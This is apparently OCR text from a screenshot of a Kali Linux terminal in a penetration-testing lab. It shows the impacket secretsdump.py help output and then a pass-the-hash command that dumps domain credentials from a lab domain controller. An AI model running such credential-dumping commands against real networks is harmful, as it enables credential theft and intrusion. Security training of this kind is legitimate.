 Applications Places Terminal Sun 02:16 1
*notes.txt
File Edit Search Options Help
Attacker - 192.168.223.129
root@kali: ~/impacket/examples
File Edit View Search Terminal Tabs Help
root@kali: ~/impacket/examples root@hak5: ~ root@kali: ~
-history Dump password history
authentication:
-hashes LMHASH:NTHASH
NTLM hashes, format is LMHASH:NTHASH
-no-pass don't ask for password (useful for -k)
-k Use Kerberos authentication. Grabs credentials from
ccache file (KRB5CCNAME) based on target parameters.
If valid credentials cannot be found, it will use the
ones specified in the command line
-aesKey hex key AES key to use for Kerberos Authentication (128 or 256
bits)
connection:
-dc-ip ip address IP Address of the domain controller. If ommited it use
the domain part (FQDN) specified in the target
parameter
-target-ip ip address
IP Address of the target machine. If ommited it will
use whatever was specified as target. This is useful
when target is the NetBIOS name and you cannot resolve
it
root@kali:~/impacket/examples# python secretsdump.py -hashes aad3b435b51404eeaad3b435b51404ee:95fe9a9f2d91f4e503
c27c76fea22ce6 -dc-ip 192.168.80.10 -just-dc SITTINGDUCK.INFO/DC1\